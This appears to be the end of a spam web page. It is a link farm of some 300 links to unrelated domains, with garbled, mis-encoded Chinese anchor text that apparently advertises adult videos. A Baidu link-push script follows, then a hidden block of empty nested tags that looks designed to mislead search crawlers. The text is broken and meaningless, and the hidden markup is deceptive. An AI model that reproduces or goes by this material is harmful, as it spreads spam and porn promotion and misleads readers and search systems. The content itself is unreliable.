<a href="http://eldredhouse.com" target="_blank">�ձ����ٸ�ɫXXXXX�ͽ�</a>|
<a href="http://m.e-d-m.cn" target="_blank">91��Ʒ������Ƶ����</a>|
<a href="http://m.hzjcc.cn" target="_blank">���޹����պ��Ʒ����߹ۿ�</a>|
<a href="http://www.lookuplands.com" target="_blank">�þþþþþ����˵�Ӱ</a>|
<a href="http://mszqy.com" target="_blank">ŷ��Ⱥ������ʷ��94</a>|
<a href="http://m.dkjgroupinc.com" target="_blank">����һ��������Ʒ����AV</a>|
<a href="http://huanghehui.cn" target="_blank">������Ʒ�þþþþ�����</a>|
<a href="http://m.l8xx.com" target="_blank">�þþ�Ʒ��������avƷ</a>|
<a href="http://lizr197005090467.cn" target="_blank">��Ʒ����AVһ��������������</a>|
<a href="http://www.taipeesim.com" target="_blank">�þ�66������͵����Ʒ9</a>|
<a href="http://m.wireservicecenter.com" target="_blank">�պ��ۺ�����һ������</a>|
<a href="http://m.frenita.com" target="_blank">�þ����������ۺ�ɫ��ҳ</a>|
<a href="http://m.guet.net.cn" target="_blank">����ŷ����a���˸��������Ʒ����������ҹ���</a>|
<a href="http://84571.cn" target="_blank">��������ŷ��һ��</a>|
<a href="http://m.scxdhb.cn" target="_blank">������Ʒ�þþþþþ�ӰԺ</a>|
<a href="http://www.xianweige.com" target="_blank">����av���˾þ�</a>|
<a href="http://m.yzhengda.com" target="_blank">����Ұ����������ĻAƬ</a>|
<a href="http://m.maxarmortextile.com" target="_blank">�ػ��ػ�ŷ���Ǹ������Ƭ</a>|
<a href="http://m.tomtonfarm.net" target="_blank">���ފ���������ɫwww��ɫ��</a>|
<a href="http://www.wldlink.com" target="_blank">����A����������</a>|
<a href="http://barbarasangels.com" target="_blank">����ŷ���պ���һ������</a>|
<a href="http://m.promocodefor20.com" target="_blank">���������þþ�Ʒ����91</a>|
<a href="http://huwaideng1.cn" target="_blank">����?v����ϵ���Ʒ�˿��</a>|
<a href="http://qcxgs.cn" target="_blank">�ݺ�����������������Ƶ��</a>|
<a href="http://www.northeastpost.com" target="_blank">��������žž�����Ƶ</a>|
<a href="http://justkang.com" target="_blank">�ձ�ŷ��һ��������������</a>|
<a href="http://fivepassions.com" target="_blank">������Ļ����avһ������</a>|
<a href="http://www.mcritaly.com" target="_blank">����suv��Ʒһ��</a>|
<a href="http://m.la-fayette.com" target="_blank">��Ʒһ�������þþþþþ�APP</a>|
<a href="http://sasainti.com" target="_blank">�����պ��ձ���������</a>|
<a href="http://cnefax.cn" target="_blank">����������߹ۿ�2019</a>|
<a href="http://m.sweeped.com" target="_blank">ŷ���պ�һ��������������Ƶ</a>|
<a href="http://mymmogames.net" target="_blank">��Ʒһ�������������ëƬ��</a>|
<a href="http://m.a7267.cn" target="_blank">��������vƬ��Ƶ���߹ۿ�</a>|
<a href="http://kidslovr.com" target="_blank">����A������һ����������</a>|
<a href="http://www.bimmer24.com" target="_blank">����һ�������������߹ۿ�</a>|
<a href="http://akbxw.cn" target="_blank">����ŷ����aaaaaƬֱ��</a>|
<a href="http://www.pontomagico.com" target="_blank">�þþ�Ʒ����2019������Ʒ</a>|
<a href="http://m.myddo.com" target="_blank">�����պ�����һ������</a>|
<a href="http://jiaxiandzhe.com" target="_blank">������ºÿ���������Ļ2019</a>|
<a href="http://m.nemesiscorporate.com" target="_blank">��Ʒ����Ĺ�������</a>|
<a href="http://m.allinfo24-7.com" target="_blank">����������Ʒ����</a>|
<a href="http://m.jia-pu.com.cn" target="_blank">��������A��������Ļ</a>|
<a href="http://www.ferrariospa.com" target="_blank">AV����þþþò���</a>|
<a href="http://m.ba-yi.com.cn" target="_blank">���޹����԰����߹ۿ�</a>|
<a href="http://9aihj.cn" target="_blank">�þþ��ۺϾ�ɫ�ۺ�88</a>|
<a href="http://m.magicmouse2.com" target="_blank">������Ƶ��վ�㶮��</a>|
<a href="http://www.h8056.cn" target="_blank">�þþþþþ��ۺ���</a>|
<a href="http://www.savegoa.com" target="_blank">99j�þþ�Ʒ�þþþþ�</a>|
<a href="http://amateurslam.com" target="_blank">99����������Ƶ</a>|
<a href="http://m.dongqie.cn" target="_blank">������Ʒjizz�ۿ�</a>|
<a href="http://m.trueherald.com" target="_blank">����������Ƶһ��</a>|
<a href="http://m.gazong.cn" target="_blank">��Ʒ��Ƶ99���߹ۿ�99</a>|
<a href="http://www.gossip-celebrities.net" target="_blank">������Ʒ�Բ������߹ۿ����</a>|
<a href="http://m.zjkangai.com" target="_blank">�鶹�Ӵ�ý��ƷAV����</a>|
<a href="http://m.yzjcjy.com.cn" target="_blank">�þ��ۺ�ɫһ�ۺ�ɫ88</a>|
<a href="http://digcm.cn" target="_blank">��Ʒ����Ʒ�������ھù���87</a>|
<a href="http://m.mounang.cn" target="_blank">����һ���HƬA��Ѳ���</a>|
<a href="http://m.shamgod.com" target="_blank">�Ȥ������Ȥ������Ȥ��ۺ�</a>|
<a href="http://m.majianphoto.cn" target="_blank">ŷ�������������߹ۿ�����</a>|
<a href="http://akbxw.cn" target="_blank">�þ�99������Ʒ����</a>|
<a href="http://myphamquatang.com" target="_blank">�ݺ�����������������Ƶ��</a>|
<a href="http://m.ajansone.com" target="_blank">�þù�����Ʒ����������</a>|
<a href="http://www.iamdjace.com" target="_blank">���޳�av���������벻����Ƭ</a>|
<a href="http://m.deai-saito.com" target="_blank">����������Ļ���߹ۿ�</a>|
<a href="http://m.chiusgroup.com.cn" target="_blank">��������av��Դ����</a>|
<a href="http://www.transamtown.com" target="_blank">����Ů�߳�һ����������</a>|
<a href="http://m.kstbd.com" target="_blank">����ݳ�����ѵ�Ӱһ����������</a>|
<a href="http://hanyl.com" target="_blank">��������Ů�ؼ�ëƬ��Ƶ</a>|
<a href="http://www.wdjn.com.cn" target="_blank">����˳���Ƶ��վ����18</a>|
<a href="http://www.big-thinkers.com" target="_blank">��ʵ������Ʒ��rר��</a>|
<a href="http://www.xiantao365.cn" target="_blank">�㽶��Ƶ��Ƶ��ֹ18</a>|
<a href="http://m.thehalloflegends.com" target="_blank">����ŷ���ۺ�ɫ�������߾þù����ۺ���Ƶ</a>|
<a href="http://m.backyardboilers.com" target="_blank">77777������ҹ�þö���</a>|
<a href="http://sengpa.cn" target="_blank">����������������Ļ</a>|
<a href="http://m.zh98.cn" target="_blank">����Ұ����AVһ����������</a>|
<a href="http://www.myluminousbirth.com" target="_blank">�����˾�Ʒһ������</a>|
<a href="http://www.klfamq.com" target="_blank">ɫ͵͵����Ů�˵�����ͼƬС˵��Ƶһ������</a>|
<a href="http://279w.cn" target="_blank">����ŷ���պ���������һ��</a>|
<a href="http://m.klangauge-shop.com" target="_blank">�鶹����ý����AƬ��ѿ�</a>|
<a href="http://www.mszqy.com" target="_blank">A�þ��ۺϾ�ɫ�ۺ�97����</a>|
<a href="http://kelebekadali.com" target="_blank">��������a��һ��������������ˮ</a>|
<a href="http://www.taobaodgw.cn" target="_blank">�����պ�������������</a>|
<a href="http://www.nihaozs.cn" target="_blank">�þù��������׾�Ʒ��</a>|
<a href="http://www.zztianshi.com.cn" target="_blank">�����ٸ�36P������</a>|
<a href="http://www.sx4dl.cn" target="_blank">����av��վ���߲���</a>|
<a href="http://lovemyflash.com" target="_blank">�þ��ۺ�˿���ձ���</a>|
<a href="http://www.cafecar.cn" target="_blank">����l��Ʒ�����������þ�</a>|
<a href="http://dlcacv.cn" target="_blank">�þþþ�Ʒ��ѹۿ�</a>|
<a href="http://sexendgame.com" target="_blank">91�鶹�����Բ�</a>|
<a href="http://buyedta.com" target="_blank">�þù�������av�鶹</a>|
<a href="http://m.s-remy.com" target="_blank">��ѹۿ�WWW����AƬ�ܿ���</a>|
<a href="http://m.lpv88.cn" target="_blank">�ձ���Ħ�߳�s������Ƭ</a>|
<a href="http://admpcb.cn" target="_blank">8x8����������������</a>|
<a href="http://www.good-joint.com" target="_blank">�����������¶���</a>|
<a href="http://alizheng.com" target="_blank">99��������һ�������������</a>|
<a href="http://qkhotel.com.cn" target="_blank">���ھ�Ʒ�ۺϾþþ�40P</a>|
<a href="http://m.asyayatirim.com" target="_blank">����Ũë��BBWBBW</a>|
<a href="http://m.s-remy.com" target="_blank">�ݺ���������������</a>|
<a href="http://www.haoyunmai.com" target="_blank">�ֻ���Ƭav���������ҹ</a>|
<a href="http://m.netwings.com.cn" target="_blank">�������AV��Դվ����AV��ַ</a>|
<a href="http://www.doukeer.com" target="_blank">����HƬAƬAAAëƬ��̷</a>|
<a href="http://www.bowen-business.com.cn" target="_blank">�þ�99�Ⱦ�Ʒ��ѹۿ����������ۺ�һ����������</a>|
<a href="http://www.lzgzsc.com" target="_blank">���޾�Ʒ��Ƶ�������</a>|
<a href="http://m.rexnamo.com" target="_blank">����һ��a�����߹ۿ�</a>|
<a href="http://m.joe-manganiello.net" target="_blank">�պ�һ����ɫëƬ</a>|
<a href="http://www.juliapelish.com" target="_blank">�㽶�þ�ҹɫ��Ʒ����С��</a>|
<a href="http://www.nexiong.cn" target="_blank">����һ����ƷAƬ�ۿ�ֱ��</a>|
<a href="http://www.cqsczc.com" target="_blank">������Ļ������������ϵ������</a>|
<a href="http://www.citizenshipinturkey.com" target="_blank">������Ʒ��ѹۿ��þ�</a>|
<a href="http://www.delphoeduca.com" target="_blank">��Ů��Ů����һ������ëƬ���߿�</a>|
<a href="http://brinmarshop.com" target="_blank">�ٸ���BBBB��BBB������</a>|
<a href="http://www.rdhbdjtpj.cn" target="_blank">������ɫav��ַ</a>|
<a href="http://42552.cn" target="_blank">���޾�Ʒ����suvһ��</a>|
<a href="http://www.feicuibao.cn" target="_blank">�����˳��������߲���VA��ѿ</a>|
<a href="http://www.wuduwu.cn" target="_blank">�ձ���ɫ91��Ƶ��վ</a>|
<a href="http://www.videoxps.cn" target="_blank">�����������߹���</a>|
<a href="http://m.zbzhenghe.com" target="_blank">�����ٸ������츾һ������</a>|
<a href="http://www.4hub.net" target="_blank">��Ů��������պ�</a>|
<a href="http://tsrsjk.cn" target="_blank">�����������ۺ�ʮ��</a>|
<a href="http://m.xh6.net" target="_blank">������Ů��ο�߳���Ƶ���߹ۿ�</a>|
<a href="http://jdstrattonelectric.com" target="_blank">www,ɫɫ,com</a>|
<a href="http://rutasporchina.com" target="_blank">��ѧ���þ��㽶�����߿��ۿ�</a>|
<a href="http://www.hidea.net.cn" target="_blank">������µ��ձ���ĻMV</a>|
<a href="http://www.gcjx71.com" target="_blank">����av��ҹ��Ʒһ��������</a>|
<a href="http://m.njhrgj.cn" target="_blank">���2019������Ļһҳ��ҳ</a>|
<a href="http://m.jinketrade.cn" target="_blank">�պ����޹���������Ļŷ��</a>|
<a href="http://m.soji123.com" target="_blank">����������ݾþ��ۺ���</a>|
<a href="http://www.macosxunwired.com" target="_blank">(�������x)�������˾�Ʒ�þ��ۺ�</a>|
<a href="http://m.108photo.cn" target="_blank">����97���˳���cao</a>|
<a href="http://www.baifeida.com" target="_blank">�����������ﲻ���YԴ���M��</a>|
<a href="http://m.chinabinguan.com" target="_blank">���˾�Ʒ����һ����������</a>|
<a href="http://www.roundchillies.com" target="_blank">���߹ۿ�WWW�����Ƶ����</a>|
<a href="http://eli-lang.com" target="_blank">����һ��������Ѹ���Ƭ</a>|
<a href="http://m.szyc56.com.cn" target="_blank">��Ů�������B����������</a>|
<a href="http://m.pagerankr.com" target="_blank">�й���Ů�����Ƶ����</a>|
<a href="http://www.wamidiy.cn" target="_blank">����һ��ëƬһ����ƬС��Ӱ</a>|
<a href="http://m.ahmos-eg.com" target="_blank">���ޱ���߳�����ר��</a>|
<a href="http://www.aidison168.cn" target="_blank">ɫ��ʦһ����������</a>|
<a href="http://zhuaj.cn" target="_blank">���޾�Ʒ����þþþþò���</a>|
<a href="http://www.keeprockingit.com" target="_blank">�þþó�������A���Ǵ����Ƿ�</a>|
<a href="http://www.gearmagazine.com" target="_blank">��������������49vv</a>|
<a href="http://totogame.net" target="_blank">�����ۺϼ���С˵</a>|
<a href="http://m.agape.net.cn" target="_blank">ŷ��������ZOZO���׽���Ƶ</a>|
<a href="http://59440.cn" target="_blank">ŷ��91����Ƭ����Ƭ</a>|
<a href="http://www.yourautosourceusa.com" target="_blank">������Ʒˬˬ��a���߹ۿ�</a>|
<a href="http://www.dgjh168.com.cn" target="_blank">�þ��ھ�Ʒ��ӰԺ</a>|
<a href="http://xunyu365.cn" target="_blank">�����Ļ�����������Ⱥ��˫����Ƶ</a>|
<a href="http://qiangzuren.cn" target="_blank">99�þþþ�Ʒ����һ��������ȫ</a>|
<a href="http://m.wireservicecenter.com" target="_blank">�ձ���janpanese����</a>|
<a href="http://www.adpancel.com" target="_blank">�����ԭav���߲���</a>|
<a href="http://www.unicombd.com" target="_blank">������Ů�������ڵ������Ƶ</a>|
<a href="http://www.christianmidwife.net" target="_blank">�����ձ�������Ļ��������</a>|
<a href="http://m.blxg.com.cn" target="_blank">�ձ��þþ�Ʒ18</a>|
<a href="http://dabuad.cn" target="_blank">��Ʒv��Ʒ����91�þþþ�</a>|
<a href="http://www.toyoutv.com" target="_blank">�����ձ�һ��������������</a>|
<a href="http://karty.net" target="_blank">ŷ�������ۺ�����</a>|
<a href="http://www.pthbzx.com.cn" target="_blank">ŷ�����ͽ�XXXX�Ҵ�</a>|
<a href="http://m.sweeped.com" target="_blank">��������������www</a>|
<a href="http://m.ledpacific.com" target="_blank">Ů�˴��ſ�����ڡ�</a>|
<a href="http://m.e-cuc.com.cn" target="_blank">������Ů���޲���Ұ����</a>|
<a href="http://m.pigcanfly.com" target="_blank">�ٸ���������AƬ��������</a>|
<a href="http://m.xydiy.net" target="_blank">��Ʒ�ۺϾþ�97</a>|
<a href="http://m.stallwallpoetry.com" target="_blank">����AV������Ļ�þ�ר��</a>|
<a href="http://www.mylove533.com" target="_blank">�����鶹һ��ƷһAVһ�������</a>|
<a href="http://www.gzcy56.com.cn" target="_blank">������һ������������</a>|
<a href="http://m.szyc56.com.cn" target="_blank">���޾�Ʒ����AV����ɫ��</a>|
<a href="http://unioncycling.com" target="_blank">������Ļ���߹ۿ�91</a>|
<a href="http://669buy.cn" target="_blank">1��2��3��������Ƶ</a>|
<a href="http://seohunk.com" target="_blank">ŷ�����츾�Ҵ�xxxxx</a>|
<a href="http://www.yunbo111.com" target="_blank">һ�������þù���</a>|
<a href="http://qchotel.net" target="_blank">Ů�߳������ˮ���׽�</a>|
<a href="http://www.big-thinkers.com" target="_blank">ŷ�����붯zozo</a>|
<a href="http://www.17saye.cn" target="_blank">�����ֻ���ˬ�ٸ�ëƬ</a>|
<a href="http://www.clairbnb.com" target="_blank">��Ѹ���������Ƶ</a>|
<a href="http://www.monkey-projects.com" target="_blank">���޾�Ʒ������Ʒ���Բ�С˵</a>|
<a href="http://www.scarletmask.com" target="_blank">���߿�Ƭ����˳���Ƶ������va�����Ƶһ����������</a>|
<a href="http://www.nlexhibits.com" target="_blank">AV���߹ۿ���վ���</a>|
<a href="http://www.bayswaterrecovery.com" target="_blank">97��Ʒ���˹��������Ƶ</a>|
<a href="http://m.jamaicacoffeefest.com" target="_blank">����������Ļ���벻����Ӱ</a>|
<a href="http://m.verysaas.com" target="_blank">ŷ���պ�����һ��һ��</a>|
<a href="http://www.beadspillow.com" target="_blank">�þþù���AVһ����������</a>|
<a href="http://phonesz.com" target="_blank">���޻�ɫ��Ƶ������ѿ�</a>|
<a href="http://www.amesongroup.com" target="_blank">�����ٸ���Ʒ��Ƶһ����������</a>|
<a href="http://www.nangci.cn" target="_blank">67194�츾���߹ۿ���·1</a>|
<a href="http://cindyssense.com" target="_blank">5858s����ɫ�����վwww</a>|
<a href="http://m.standtek.cn" target="_blank">����ŷ���պ���������һ����ҹ������ƷС������߹ۿ�</a>|
<a href="http://m.porn07.com" target="_blank">9999������Ʒŷ���þþþþ�</a>|
<a href="http://m.xatrk.com" target="_blank">�������˸�����������һ��</a>|
<a href="http://www.zzzz1.cn" target="_blank">��Ʒ�Ļ���������ѹۿ�</a>|
<a href="http://www.wh2188.cn" target="_blank">���������һ����������</a>|
<a href="http://wangzhanqiang.cn" target="_blank">������ѹۿ���Ƶ�þþþþ�</a>|
<a href="http://www.onlinebackupguide.com" target="_blank">�þþ�Ʒ�ٸ�ëƬ</a>|
<a href="http://www.kangtaichina.com" target="_blank">���߲���av���������պ�</a>|
<a href="http://www.batikchina.com" target="_blank">���޾�Ʒ������Ʒ��Ů˿��</a>|
<a href="http://335229.net.cn" target="_blank">99�þþ�Ʒ��ѿ�����</a>|
<a href="http://edhardygift.cn" target="_blank">����������ѹۿ���Ƶ����</a>|
<a href="http://hua-yu-wu-liu.org.cn" target="_blank">����͵����ͼƬ���޾�Ʒ</a>|
<a href="http://chineselit.com" target="_blank">�������޾�Ʒר�����߹ۿ�</a>|
<a href="http://zengzan.cn" target="_blank">�����׾�Ʒһ������������Ů</a>|
<a href="http://www.hfxte.com" target="_blank">ŷ������һ����������</a>|
<a href="http://iamdjace.com" target="_blank">�����Դ9�������߹ۿ�</a>|
<a href="http://www.photosgate.com" target="_blank">��Ʒ��������һ������������Ⱥ</a>|
<a href="http://m.bcdtc.com" target="_blank">���2019������Ļ��ѿ�</a>|
<a href="http://ringwow.com" target="_blank">�鶹�Ӵ�ý��Ѱ�</a>|
<a href="http://enlightenedbites.com" target="_blank">�žžž������Ƶ��Ƭ�ۿ�</a>|
<a href="http://jjngd.org.cn" target="_blank">97��Ƶ�þ�����</a>|
<a href="http://bark.net.cn" target="_blank">�ۺ�ŷ���պ���������</a>|
<a href="http://www.shanghaiservice.com" target="_blank">�þþ�Ʒ����һ����Ů</a>|
<a href="http://m.mbcfh.com" target="_blank">ŷ���պ����޾�Ʒһ��ר��</a>|
<a href="http://m.yljdc.cn" target="_blank">������Ļ�þþ�Ʒһ����������</a>|
<a href="http://m.guotaihotelzhuhai.com" target="_blank">2024���¹�������a</a>|
<a href="http://www.mmmma.cn" target="_blank">�����������޾�Ʒ����</a>|
<a href="http://ferroberica.com" target="_blank">�����պ�Avһ������������</a>|
<a href="http://www.nexiong.cn" target="_blank">����������Ů��Ʒ�þ�2024</a>|
<a href="http://www.darm-fit.com" target="_blank">����A����Ʒһ������</a>|
<a href="http://www.100-2.com.cn" target="_blank">�þ�����ɫ�ۺ�һ������</a>|
<a href="http://www.iphone4yueyu.com" target="_blank">���˾þô����߽���ҹ</a>|
<a href="http://www.d1472.cn" target="_blank">����VA��Ѿ�Ʒ�������߹ۿ�</a>|
<a href="http://m.ybma.org.cn" target="_blank">���޹�����Ʒ����</a>|
<a href="http://yitingli.com" target="_blank">�þþþþ������պ�ŷ��</a>|
<a href="http://www.gantecpublishing.net" target="_blank">һ����Ƭ������߹ۿ�����</a>|
<a href="http://m.allstatesteelaz.com" target="_blank">��Ʒ��������һ������������Ⱥ</a>|
<a href="http://www.hiddencreekauburn.com" target="_blank">����AV�°����İ���Ů�ھ�</a>|
<a href="http://www.delphoeduca.com" target="_blank">������Ʒ�����ϸ�Ů</a>|
<a href="http://m.klangauge-shop.com" target="_blank">����������Ƶ����</a>|
<a href="http://activepennystock.com" target="_blank">�þ�������ɫ�ۺ�</a>|
<a href="http://online-casinos-cash.com" target="_blank">ŷ���պ�a������Ƶ����</a>|
<a href="http://m.menlie.cn" target="_blank">һ������������Ƶ��Ƶ</a>|
<a href="http://www.imamessinthekitchen.com" target="_blank">��Ʒ����һ������������������</a>|
<a href="http://www.rdhbdjtpj.cn" target="_blank">����һ��������Ƶ���߹ۿ�</a>|
<a href="http://www.mannahuang.com" target="_blank">ŷ���պ���Ʒһ���������߲���</a>|
<a href="http://www.95812.com.cn" target="_blank">ɫ�ɫ��Ƶһ��������������</a>|
<a href="http://m.mtcheahaharley.com" target="_blank">ŷ�����붯������ŷ����Ʒ</a>|
<a href="http://m.wecom-tech.com" target="_blank">����ŷ���պ�������Ļ����һ��</a>|
<a href="http://www.mannahuang.com" target="_blank">��ҹ��ŮAAAA��Ƭ</a>|
<a href="http://www.paris-net.com" target="_blank">����������Ƭ������ѿ��þ����ľ�Ʒ����������Ļ</a>|
<a href="http://jygouwu.cn" target="_blank">ɫ͵͵88888ŷ����Ʒ�þþ�</a>|
<a href="http://waterpolopilaictus.com" target="_blank">�����츾��av����þ���</a>|
<a href="http://shantitreeyoga.com" target="_blank">ŷ���պ����޹����ۺ���</a>|
<a href="http://uusees.cn" target="_blank">�����պ��þ�������Ƶ</a>|
<a href="http://toray-eng.cn" target="_blank">����ӰԺ������Ļ</a>|
<a href="http://www.handmadeusa.net" target="_blank">����ŷ���������墥A���߲���</a>|
<a href="http://www.te03.cn" target="_blank">����þ�avһ��av����av����</a>|
<a href="http://m.dj151.com" target="_blank">������Ʒ18p91����ŷ���պ�</a>|
<a href="http://m.peachpetprovisions.com" target="_blank">����ɫ��ɫ��77777С˵</a>|
<a href="http://kumaroyunlarioyna2.com" target="_blank">������������Ƶ��ȫӰԺ</a>|
<a href="http://www.ptwwonline.com" target="_blank">�����ٸ�AV������Ļ����</a>|
<a href="http://kingoslo.com" target="_blank">��������Ů������AV������ý</a>|
<a href="http://m.yixn.com.cn" target="_blank">������Ū����1������</a>|
<a href="http://rugbyzc.com" target="_blank">���쿴Ƭ����AV��ѹۿ�</a>|
<a href="http://m.jingxiyg.cn" target="_blank">������ɫ��ˬ�ֻ�������������2019������Ļ��Ӱ��ѿ�</a>|
<a href="http://www.chinayuer.com" target="_blank">�պ�����������Ѷ���</a>|
<a href="http://m.taoilu.cn" target="_blank">��������vƬ��Ƶ���߹ۿ�</a>|
<a href="http://www.radicalrecycks.com" target="_blank">�ղ�ŷ�������պ���Ʒ</a>|
<a href="http://m.h8573.cn" target="_blank">�������˾�Ʒ���������Ƶ</a>|
<a href="http://kgtennis.com" target="_blank">͵�Ķ�����ŮBBWW</a>|
<a href="http://m.zhiantang.cn" target="_blank">91���޹�������a��ëƬ��ȫ</a>|
<!-- * �ٶ�������ǿ�� v2.1 * ���ܣ�����URL���� + �����Ż� + ����״̬��� -->
<script>
(function(){
    const currentUrl = location.href;
    const lastPush = localStorage.getItem('baidu_push');
    const now = Date.now();
    
    // �ų�����ҳ���24Сʱ��������ҳ��
    if(/\/admin|\/login|\/404/.test(currentUrl) || 
       (lastPush && now - JSON.parse(lastPush).timestamp < 86400000)) return;

    // ��̬�������ͽű�
    const script = document.createElement('script');
    script.src = location.protocol === 'https:' ? 
        'https://zz.bdstatic.com/linksubmit/push.js' : 
        'http://push.zhanzhang.baidu.com/push.js';
    script.async = true;
    
    script.onload = () => {
        localStorage.setItem('baidu_push', JSON.stringify({
            url: currentUrl,
            timestamp: now
        }));
    };
    
    document.head.appendChild(script);
})();
</script>
</body><div id="lf95z" class="pl_css_ganrao" style="display: none;"><thead id="lf95z"></thead><th id="lf95z"><b id="lf95z"></b></th><small id="lf95z"><sub id="lf95z"><thead id="lf95z"><pre id="lf95z"></pre></thead></sub></small><span id="lf95z"></span><form id="lf95z"><sup id="lf95z"></sup></form><font id="lf95z"></font><strike id="lf95z"><strong id="lf95z"></strong></strike><ins id="lf95z"><em id="lf95z"></em></ins><ins id="lf95z"></ins><meter id="lf95z"><strike id="lf95z"></strike></meter><ol id="lf95z"></ol><mark id="lf95z"></mark><pre id="lf95z"></pre><div id="lf95z"><label id="lf95z"></label></div><b id="lf95z"><label id="lf95z"><th id="lf95z"><progress id="lf95z"></progress></th></label></b><font id="lf95z"><p id="lf95z"><optgroup id="lf95z"><sub id="lf95z"></sub></optgroup></p></font><tt id="lf95z"><thead id="lf95z"><label id="lf95z"><video id="lf95z"></video></label></thead></tt><optgroup id="lf95z"><sub id="lf95z"></sub></optgroup><strike id="lf95z"><nobr id="lf95z"><meter id="lf95z"><strike id="lf95z"></strike></meter></nobr></strike><var id="lf95z"><dfn id="lf95z"></dfn></var><div id="lf95z"><i id="lf95z"></i></div><em id="lf95z"><big id="lf95z"></big></em><meter id="lf95z"><form id="lf95z"></form></meter><sub id="lf95z"><dl id="lf95z"><optgroup id="lf95z"><u id="lf95z"></u></optgroup></dl></sub><video id="lf95z"><div id="lf95z"><i id="lf95z"><th id="lf95z"></th></i></div></video><dl id="lf95z"></dl><em id="lf95z"><ol id="lf95z"><listing id="lf95z"><thead id="lf95z"></thead></listing></ol></em><strike id="lf95z"><pre id="lf95z"></pre></strike><span id="lf95z"><video id="lf95z"><thead id="lf95z"><acronym id="lf95z"></acronym></thead></video></span><var id="lf95z"><video id="lf95z"></video></var><form id="lf95z"></form><ol id="lf95z"><listing id="lf95z"></listing></ol><tt id="lf95z"><thead id="lf95z"><pre id="lf95z"><th id="lf95z"></th></pre></thead></tt><menuitem id="lf95z"><i id="lf95z"><th id="lf95z"><ins id="lf95z"></ins></th></i></menuitem><strong id="lf95z"></strong><legend id="lf95z"><sup id="lf95z"><nobr id="lf95z"><tt id="lf95z"></tt></nobr></sup></legend><pre id="lf95z"><em id="lf95z"><mark id="lf95z"><legend id="lf95z"></legend></mark></em></pre><strong id="lf95z"><thead id="lf95z"><label id="lf95z"><strong id="lf95z"></strong></label></thead></strong><mark id="lf95z"></mark><legend id="lf95z"><strong id="lf95z"></strong></legend><pre id="lf95z"><i id="lf95z"></i></pre><span id="lf95z"><listing id="lf95z"><b id="lf95z"><address id="lf95z"></address></b></listing></span><i id="lf95z"><small id="lf95z"><sub id="lf95z"><thead id="lf95z"></thead></sub></small></i><label id="lf95z"><strong id="lf95z"><b id="lf95z"><meter id="lf95z"></meter></b></strong></label><tt id="lf95z"></tt><th id="lf95z"><ins id="lf95z"></ins></th><form id="lf95z"></form><track id="lf95z"></track><font id="lf95z"><pre id="lf95z"></pre></font><thead id="lf95z"></thead><output id="lf95z"><form id="lf95z"><track id="lf95z"><big id="lf95z"></big></track></form></output><em id="lf95z"><strike id="lf95z"><form id="lf95z"><address id="lf95z"></address></form></strike></em><thead id="lf95z"><listing id="lf95z"></listing></thead><ol id="lf95z"><dfn id="lf95z"><thead id="lf95z"><legend id="lf95z"></legend></thead></dfn></ol><ins id="lf95z"><p id="lf95z"></p></ins><pre id="lf95z"><track id="lf95z"></track></pre><nobr id="lf95z"><sub id="lf95z"><form id="lf95z"><pre id="lf95z"></pre></form></sub></nobr><optgroup id="lf95z"><sub id="lf95z"><thead id="lf95z"><p id="lf95z"></p></thead></sub></optgroup><form id="lf95z"></form><mark id="lf95z"></mark><var id="lf95z"><form id="lf95z"></form></var><style id="lf95z"><form id="lf95z"><output id="lf95z"><big id="lf95z"></big></output></form></style><legend id="lf95z"><strike id="lf95z"></strike></legend><var id="lf95z"><dfn id="lf95z"><span id="lf95z"><legend id="lf95z"></legend></span></dfn></var><div id="lf95z"><optgroup id="lf95z"><th id="lf95z"><ins id="lf95z"></ins></th></optgroup></div><u id="lf95z"><video id="lf95z"></video></u><dfn id="lf95z"></dfn><b id="lf95z"></b><listing id="lf95z"><em id="lf95z"></em></listing><rp id="lf95z"><legend id="lf95z"><strong id="lf95z"><rp id="lf95z"></rp></strong></legend></rp><big id="lf95z"><strong id="lf95z"><thead id="lf95z"><legend id="lf95z"></legend></thead></strong></big><small id="lf95z"></small><address id="lf95z"></address><strong id="lf95z"><u id="lf95z"></u></strong><ruby id="lf95z"></ruby><strike id="lf95z"><form id="lf95z"><em id="lf95z"><big id="lf95z"></big></em></form></strike><legend id="lf95z"><strong id="lf95z"></strong></legend><strike id="lf95z"></strike><sub id="lf95z"></sub><ol id="lf95z"></ol><strike id="lf95z"><dl id="lf95z"><track id="lf95z"><mark id="lf95z"></mark></track></dl></strike><div id="lf95z"><listing id="lf95z"></listing></div><acronym id="lf95z"><style id="lf95z"></style></acronym><sub id="lf95z"></sub><sub id="lf95z"><nobr id="lf95z"><small id="lf95z"><sub id="lf95z"></sub></small></nobr></sub><font id="lf95z"><sup id="lf95z"></sup></font><acronym id="lf95z"></acronym><label id="lf95z"><font id="lf95z"><sup id="lf95z"><optgroup id="lf95z"></optgroup></sup></font></label><nobr id="lf95z"><meter id="lf95z"><style id="lf95z"><track id="lf95z"></track></style></meter></nobr><legend id="lf95z"></legend><dfn id="lf95z"><rp id="lf95z"></rp></dfn><label id="lf95z"><th id="lf95z"></th></label><meter id="lf95z"><strike id="lf95z"><dfn id="lf95z"><rp id="lf95z"></rp></dfn></strike></meter><optgroup id="lf95z"></optgroup><strong id="lf95z"><rp id="lf95z"></rp></strong><pre id="lf95z"><i id="lf95z"></i></pre><small id="lf95z"></small><legend id="lf95z"><sup id="lf95z"></sup></legend><span id="lf95z"><legend id="lf95z"><b id="lf95z"><output id="lf95z"></output></b></legend></span><big id="lf95z"><dl id="lf95z"></dl></big><th id="lf95z"><progress id="lf95z"></progress></th><acronym id="lf95z"><th id="lf95z"></th></acronym><thead id="lf95z"><u id="lf95z"></u></thead><strong id="lf95z"></strong><ins id="lf95z"><address id="lf95z"></address></ins><form id="lf95z"><pre id="lf95z"><optgroup id="lf95z"><u id="lf95z"></u></optgroup></pre></form><small id="lf95z"><div id="lf95z"><i id="lf95z"><small id="lf95z"></small></i></div></small><ol id="lf95z"><form id="lf95z"></form></ol><big id="lf95z"></big><thead id="lf95z"><label id="lf95z"><ruby id="lf95z"><em id="lf95z"></em></ruby></label></thead><ol id="lf95z"></ol><small id="lf95z"><pre id="lf95z"><thead id="lf95z"><pre id="lf95z"></pre></thead></pre></small><var id="lf95z"><b id="lf95z"></b></var><label id="lf95z"></label><tt id="lf95z"><ins id="lf95z"></ins></tt><var id="lf95z"><strong id="lf95z"></strong></var><u id="lf95z"><font id="lf95z"></font></u><thead id="lf95z"><label id="lf95z"><th id="lf95z"><dfn id="lf95z"></dfn></th></label></thead><dl id="lf95z"><track id="lf95z"></track></dl><legend id="lf95z"><dl id="lf95z"></dl></legend><ruby id="lf95z"><i id="lf95z"><ruby id="lf95z"><ins 